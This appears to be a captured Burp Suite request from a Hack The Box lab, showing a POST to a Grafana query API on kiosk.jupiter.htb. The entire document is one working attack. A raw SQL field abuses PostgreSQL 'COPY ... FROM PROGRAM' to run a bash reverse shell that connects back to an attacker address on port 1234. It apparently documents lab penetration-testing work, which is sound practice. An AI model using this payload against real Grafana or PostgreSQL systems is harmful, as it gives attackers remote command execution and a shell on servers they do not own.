 Request
Pretty Raw Hex \n
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 22
13 x-plugin-id: postgres
14 Content-Length: 358
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17 Cookie: redirect_to=%2Fmonitoring%3F
18
19 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i>& /dev/tcp/10.10.14.3/1234 0>&1\"';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":1413
}
],
"range":{
"from":"2023-08-24T03:34:16.703Z",
"to":"2023-08-24T09:34:16.703Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1692848056703",
"to":"1692869656703"
}
20